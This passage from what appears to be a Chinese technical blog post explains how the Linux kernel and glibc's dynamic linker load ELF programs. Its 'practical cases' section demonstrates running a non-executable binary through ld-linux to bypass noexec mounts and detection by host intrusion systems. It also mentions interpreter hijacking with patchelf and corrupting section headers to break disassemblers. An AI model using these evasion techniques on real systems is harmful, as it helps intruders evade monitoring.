

对于ELF而言,Linux内核所关心的只有Program

Header部分,甚至大部分情况下只关心三种类型的Header,即`PT_LOAD`、`PT_INTERP`和`PT_GNU_STACK`。以3.18内核为例,load_elf_binary主要有下面操作:

1. 对ELF文件做一些基本检查,保证`e_phentsize = sizeof(struct elf_phdr)`并且`e_phnum`的个数在一定范围内;

2. 循环查看每一项program header,如果有PT_INTERP则使用`open_exec`加载进来,并替换原程序的`bprm->buf`;

3. 根据`PT_GNU_STACK`段中的flag设置栈是否可执行;

4. 使用`flush_old_exec`来更新当前可执行文件的所有引用;

5. 使用`setup_new_exec`设置新的可执行文件在内核中的状态;

6. `setup_arg_pages`在栈上设置程序调用参数的内存页;

7. 循环每一项`PT_LOAD`类型的段,`elf_map`映射到对应内存页中,初始化BSS;

8. 如果存在interpreter,将入口(elf_entry)设置为interpreter的函数入口,否则设置为原ELF的入口地址;

9. `install_exec_creds(bprm)`设置进程权限等信息;

10. `create_elf_tables`添加需要的信息到程序的栈中,比如 **ELF auxiliary vector** ;

11. 设置`current->mm`对应的字段;

从内核的处理流程上来看,如果是静态链接的程序,实际上内核返回用户空间执行的就是该程序的入口地址代码;如果是动态链接的程序,内核返回用户空间执行的则是interpreter的代码,并由其加载实际的ELF程序去执行。

为什么要这么做呢?如果把动态链接相关的代码也放到内核中,就会导致内核执行功能过多,内核的理念一直是能不在内核中执行的就不在内核中处理,以避免出现问题时难以更新而且影响系统整体的稳定性。事实上内核中对ELF文件结构的支持是相当有限的,只能读取并理解部分的字段。

## 用户空间

内核返回用户空间后,对于静态链接的程序是直接执行,没什么好说的。而对于动态链接的程序,实际是执行interpreter的代码。ELF的interpreter作为一个段,自然是编译链接的时候加进去的,因此和编译使用的工具链有关。对于Linux系统而言,使用的一般是GCC工具链,而interpreter的实现,代码就在glibc的[elf/rtld.c](https://github.com/bminor/glibc/blob/glibc-2.27/elf/rtld.c)中。

interpreter又称为dynamic linker,以glibc2.27为例,它的大致功能如下:

* 将实际要执行的ELF程序中的内存段加载到当前进程空间中;

* 将动态库的内存段加载到当前进程空间中;

* 对ELF程序和动态库进行重定向操作(relocation);

* 调用动态库的初始化函数(如 _.preinit_array, .init, .init_array_ );

* 将控制流传递给目标ELF程序,让其看起来自己是直接启动的;

其中参与动态加载和重定向所需要的重要部分就是Program Header

Table中`PT_DYNAMIC`类型的Segment。前面我们提到在Section

Header中也有一部分参与动态链接的section,即`.dynamic`。我在自己解析动态链接文件的时候发现,实际上 `.dynamic`

section中的数据,和`PT_DYNAMIC`中的数据指向的是文件中的 **同一个地方**

,即这两个entry的s_offset和p_offset是相同。每个元素的类型如下:

typedef struct

{

Elf32_Sword d_tag; /* Dynamic entry type */

union

{

Elf32_Word d_val; /* Integer value */

Elf32_Addr d_ptr; /* Address value */

} d_un;

} Elf32_Dyn;

d_tag表示实际类型,并且d_un和d_tag相关,可能说是很有拓展性了:) 同样的,标准中定义了几十个d_tag类型,比较常用的几个如下:

* DT_NULL: 表示_DYNAMIC的结尾

* DT_NEEDED: d_val保存了一个到字符串表头的偏移,指定的字符串表示该ELF所依赖的动态库名称

* DT_STRTAB: d_ptr指定了地址保存了符号、动态库名称以及其他用到的字符串

* DT_STRSZ: 字符串表的大小

* DT_SYMTAB: 指定地址保存了符号表

* DT_INIT/DT_FINI: 指定初始化函数和结束函数的地址

* DT_RPATH: 指定动态库搜索目录

* DT_SONAME: Shared Object Name,指定当前动态库的名字([logical name](https://en.wikipedia.org/wiki/Soname))

* ...

其中有部分的类型可以和Section中的`SHT_xxx`类型进行类比,完整的列表可以参考ELF标准中的 _Book III: Operating

System Specific_ 一节。

在interpreter根据`DT_NEEDED`加载完所有需要的动态库后,就实现了完整进程虚拟内存映像的布局。在寻找某个动态符号时,interpreter会使用

**广度优先**

的方式去进行搜索,即先在当前ELF符号表中找,然后再从当前ELF的`DT_NEEDED`动态库中找,再然后从动态库中的`DT_NEEDED`里查找。

因为动态库本身是位置无关的(PIE),支持被加载到内存中的随机位置,因此为了程序中用到的符号可以被正确引用,需要对其进行重定向操作,指向对应符号的真实地址。这部分我在之前写的关于[GOT,PLT和动态链接](https://evilpan.com/2018/04/09/about-got-plt/)的文章中已经详细介绍过了,因此不再赘述,感兴趣的朋友可以参考该文章。

# 实际案例

有人也许会问,我看你bibi了这么多,有什么实际意义吗?呵呵,本节就来分享几个我认为比较有用的应用场景。

## Interpreter Hack

在渗透测试中,红队小伙伴们经常能拿到目标的后台shell权限,但是遇到一些部署了HIDS的大企业,很可能在执行恶意程序的时候被拦截,或者甚至触发监测异常直接被蓝队拔网线。这里不考虑具体的HIDS产品,假设现在面对两种场景:

1. 目标环境的可写磁盘直接mount为 **noexec** ,无法执行代码

2. 目标环境内核监控任何非系统路径的程序的执行都会直接告警

不管什么样的环境,我相信老红队都有办法去绕过,这里我们运用上面学到的ELF知识,其实有一种更为简单的解法,即利用interpreter。示例如下:

$ cat hello.c

#include <stdio.h>

int main() {

return puts("hello!");

}

$ gcc hello.c -o hello

$ ./hello

hello!

$ chmod -x hello

$ ./hello

bash: ./hello: Permission denied

$ /lib64/ld-linux-x86-64.so.2 ./hello

hello!

$ strace /lib64/ld-linux-x86-64.so.2 ./hello 2>&1 | grep exec

execve("/lib64/ld-linux-x86-64.so.2", ["/lib64/ld-linux-x86-64.so.2", "./hello"], 0x7fff1206f208 /* 9 vars */) = 0

`/lib64/ld-linux-x86-64.so.2`本身应该是内核调用执行的,但我们这里可以直接进行调用。这样一方面可以在没有执行权限的情况下执行任意代码,另一方面也可以在一定程度上避免内核对execve的异常监控。

利用(滥用)interpreter我们还可以做其他有趣的事情,比如通过修改指定ELF文件的interpreter为我们自己的可执行文件,可让内核在处理目标ELF时将控制器交给我们的interpreter,这可以通过直接修改字符串表或者使用一些工具如[patchelf](https://github.com/NixOS/patchelf)来轻松实现。

对于恶意软件分析的场景,很多安全研究人员看到ELF就喜欢用[ldd](https://man7.org/linux/man-pages/man1/ldd.1.html)去看看有什么依赖库,一般ldd脚本实际上是调用系统默认的[ld.so](https://man7.org/linux/man-pages/man8/ld.so.8.html)并通过环境变量来打印信息,不过对于某些glibc实现(如glibc2.27之前的ld.so),会调用ELF指定的interpreter运行,从而存在非预期命令执行的风险。

当然还有更多其他的思路可以进行拓展,这就需要大家发挥脑洞了。

## 加固/脱壳



与逆向分析比较相关的就是符号表,一个有符号的程序在逆向时基本上和读源码差不多。因此对于想保护应用程序的开发者而言,最简单的防护方法就是去除符号表,一个简单的

**strip**

命令就可实现。strip删除的主要是Section中的信息,因为这不影响程序的执行。去除前后进行diff对比可看到删除的section主要有下面这些:

$ diff 0 1

1c1

< There are 35 section headers, starting at offset 0x1fdc:

--- > There are 28 section headers, starting at offset 0x1144:

32,39c32

< [27] .debug_aranges PROGBITS 00000000 00104d 000020 00 0 0 1

< [28] .debug_info PROGBITS 00000000 00106d 000350 00 0 0 1

< [29] .debug_abbrev PROGBITS 00000000 0013bd 000100 00 0 0 1

< [30] .debug_line PROGBITS 00000000 0014bd 0000cd 00 0 0 1

< [31] .debug_str PROGBITS 00000000 00158a 000293 01 MS 0 0 1

< [32] .symtab SYMTAB 00000000 001820 000480 10 33 49 4

< [33] .strtab STRTAB 00000000 001ca0 0001f4 00 0 0 1

< [34] .shstrtab STRTAB 00000000 001e94 000145 00 0 0 1

--- > [27] .shstrtab STRTAB 00000000 00104d 0000f5 00 0 0 1

其中 **.symtab** 是符号表, **.strtab** 是符号表中用到的字符串。

仅仅去掉符号感觉还不够,熟悉汇编的人放到反编译工具中还是可以慢慢还原程序逻辑。通过前面的分析我们知道,ELF执行需要的只是Program

Header中的几个段,Section

Header实际上是不需要的,只不过在运行时动态链接过程会引用到部分关联的区域。大部分反编译工具,如IDA、Ghidra等,处理ELF是需要某些section信息来构建程序视图的,所以我们可以通过构造一个损坏Section

Table或者ELF Header令这些反编译工具出错,从而干扰逆向人员。